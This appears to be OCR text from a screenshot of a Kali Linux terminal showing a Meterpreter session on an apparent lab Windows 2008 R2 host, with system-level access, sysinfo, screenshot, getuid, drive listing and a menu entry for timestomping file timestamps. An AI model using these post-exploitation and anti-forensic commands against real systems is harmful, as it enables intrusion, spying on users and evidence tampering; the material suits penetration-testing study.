 root@kali: ~
File Actions Edit View Help
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > screenshot
Screenshot saved to: /root/FshnLEEU.jpeg
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > show_mount
Mounts / Drives
===============
Name Type Size (Total) Size (Free) Mapped to
---- ---- ------------ ----------- ---------
C:\ fixed 60.00 GiB 45.45 GiB
Total mounts/drives: 1
meterpreter > lpwd
/root
meterpreter >
KALI
BY OFFENSIVE SECURITY